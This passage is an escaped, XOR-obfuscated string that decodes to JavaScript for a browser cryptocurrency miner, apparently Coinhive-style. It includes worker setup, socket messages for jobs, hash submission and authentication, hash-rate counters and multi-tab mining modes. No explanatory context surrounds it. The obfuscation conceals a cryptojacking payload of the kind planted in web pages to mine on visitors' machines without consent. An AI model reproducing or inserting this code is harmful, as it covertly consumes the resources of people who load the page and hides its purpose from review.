x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JHY`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c